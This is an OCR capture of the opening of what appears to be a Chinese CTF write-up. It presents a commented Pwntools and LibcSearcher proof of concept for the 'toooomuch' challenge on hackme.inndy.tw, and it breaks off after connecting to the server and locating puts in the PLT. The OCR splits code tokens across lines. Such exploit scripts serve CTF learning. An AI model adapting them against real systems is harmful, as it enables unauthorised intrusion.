
下面我列出使用Pwntools和LibcSearcher编写的PoC，并加以注
释说明：
#!/usr/bin/env python2
from
 pwn 
import
*
from
 LibcSearcher 
import
*
import
 os

context
.
log_level 
=
"debug"
context
(
arch 
=
"i386"
,
os 
=
"linux"
)
# 设置体系结构为x86
p 
=
 remote
(
"hackme.inndy.tw"
,
7702
)
# 连接Pwn服务器或在本地
#p = process('./toooomuch')
elf 
=
 ELF
(
'./toooomuch'
)
# 解析ELF应用程序，获取其符号
p
.
recvuntil
(
"Give me your passcode: "
)
# 接收程序第6行的pri
puts_plt 
=
 elf
.
plt
[
'puts'
]